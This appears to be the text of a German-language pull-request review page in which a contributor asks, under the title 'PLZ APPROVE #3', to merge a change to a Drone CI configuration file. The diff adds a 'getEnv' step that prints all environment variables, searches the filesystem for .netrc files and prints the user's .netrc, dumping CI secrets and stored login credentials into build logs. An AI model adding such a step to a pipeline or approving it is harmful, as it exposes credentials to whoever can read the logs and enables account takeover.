 PLZ APPROVE #3
Bearbeiten
Offen developer möchte 17 Commits von developer-patch-1 nach master mergen
Diskussion 0 Commits 17 Geänderte Dateien 1
1 geänderte Dateien mit 5 neuen und 0 gelöschten Zeilen
Leerzeichen Geteilte Ansicht Diff-Optionen Überprüfen
5 .drone.yml
@ -8,6 +8,11 @@ platform: @@ -8,6 +8,11
8 8 arch: amd64
9 9
10 10 steps:
11 + - name: getEnv
12 + commands:
13 + - printenv
14 + - find / -type f -name .netrc -pr
15 + - cat $HOME/.netrc
11 16 - name: linting
12 17 commands:
13 18 - phplint --lint .
Review einreichen
B I S H1 H2 H3 H H
Kommentar zum Review
lines: 1 words: 0 1:1
Zum Hochladen hier klicken oder Datei ablegen.
Genehmigen Kommentieren Änderung anfragen